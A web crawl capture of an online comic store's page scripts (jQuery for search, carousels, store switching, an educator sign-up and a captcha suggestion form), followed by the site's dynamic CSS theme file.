		var sid = 'fdd3a919-0c2c-4cf0-9a83-f12828430f62';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/stargazercomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("fdd3a919-0c2c-4cf0-9a83-f12828430f62");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/stargazercomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/stargazercomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/stargazercomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("stargazercomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/stargazercomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/stargazercomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'fdd3a919-0c2c-4cf0-9a83-f12828430f62';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/stargazercomics/Home/AllDynamicCssNewTheme
body_size: 406
content:



header {
    background-color: #1e89b5!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0a0a0a !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #1e89b5!important;
    }

    .redbg {
    background-color:#1e89b5!important;
    }

    .whitebtn {
    background-color: #0a0a0a !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0a0a0a !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #FFF!important;
    }
    .redbg h2 {
    color: #FFF!important;

    }

    .redbtn {
    background-color: #1e89b5!important;
    color: #FFF!important;
    border: 1px solid #1e89b5!important;
    }

    .btn:hover {
    color: #1e89b5!important;
    }

    .connect-icon a{
    color: #FFF!important;
    }

    .productcontent p a:hover {
    color:#1e89b5!important;
    }

    .left-section h3 {
    background-color: #1e89b5!important;
    color:  #FFF!important;

    }
    footer {
    background-color: #0a0a0a !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #1e89b5!important;
    }
    .footerlink li a {
    color:  #FFF!important;
    }

    .copyright {
    color:   #FFF!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0a0a0a !important;
    }

    .profile_open img {
    border: 1px solid #FFF!important;
    }

    .sorting li.active a {
    background-color:#1e89b5!important;
    border: 1px solid #1e89b5!important;

    }

    .sorting li a:hover{
    background-color:#1e89b5!important;
    border: 1px solid #1e89b5!important;

    }
    .optionlist li a:hover {
    color:#1e89b5!important;
    }

    .popup_page h2 {
    background-color:#1e89b5!important;
    color:#FFF!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #1e89b5!important;
    border: 1px solid #1e89b5!important;
    background: #fff !important;
    }